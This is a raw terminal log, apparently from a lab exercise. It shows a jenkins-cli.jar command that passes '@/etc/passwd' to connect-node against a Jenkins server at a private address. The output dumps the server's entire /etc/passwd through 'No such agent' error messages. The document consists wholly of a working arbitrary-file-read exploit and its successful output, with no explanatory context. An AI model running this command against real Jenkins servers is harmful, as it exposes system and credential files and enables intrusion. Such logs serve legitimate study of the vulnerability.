 ❯ java -jar jenkins-cli.jar -noCertificateCheck -s http://172.17.0.2:8080 -http connect-node "@/etc/passwd"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
May 13, 2024 10:27:11 AM hudson.cli.CLI _main
INFO: Skipping HTTPS certificate checks altogether. Note that this is not secure at all.
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin: No such agent "systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
" exists.
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:mail:/var/mail:/usr/sbin/nologin" exists.
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin: No such agent "irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin" exists.
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such agent "list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin" exists.
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash: No such agent "jenkins:x:1000:1000::/var/jenkins_home:/bin/bash" exists.
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such agent "man:x:6:12:man:/var/cache/man:/usr/sbin/nologin" exists.
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such agent "daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin" exists.
sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such agent "sys:x:3:3:sys:/dev:/usr/sbin/nologin" exists.
sync:x:4:65534:sync:/bin:/bin/sync: No such agent "sync:x:4:65534:sync:/bin:/bin/sync" exists.
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin" exists.
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin: No such agent "systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/n
ologin" exists.
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin: No such agent "messagebus:x:100:102::/nonexistent:/usr/sbin/nologin" exists.
root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:backup:/var/backups:/usr/sbin/nologin" exists.
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin: No such agent "_apt:x:42:65534::/nonexistent:/usr/sbin/nologin" exists.
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such agent "nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin" exists.
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such agent "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin" exists.
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such agent "uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin" exists.
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such agent "bin:x:2:2:bin:/bin:/usr/sbin/nologin" exists.
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such agent "news:x:9:9:news:/var/spool/news:/usr/sbin/nologin" exists.
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such agent "proxy:x:13:13:proxy:/bin:/usr/sbin/nologin" exists.
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin: No such agent "sshd:x:101:65534::/run/sshd:/usr/sbin/nologin" exists.
bobby:x:1001:1001::/home/bobby:/bin/bash: No such agent "bobby:x:1001:1001::/home/bobby:/bin/bash" exists.
games:x:5:60:games:/usr/games:/usr/sbin/nologin: No such agent "games:x:5:60:games:/usr/games:/usr/sbin/nologin" exists.
pinguinito:x:1002:1002::/home/pinguinito:/bin/bash: No such agent "pinguinito:x:1002:1002::/home/pinguinito:/bin/bash" exists.
ERROR: Error occurred while performing this command, see previous stderr output.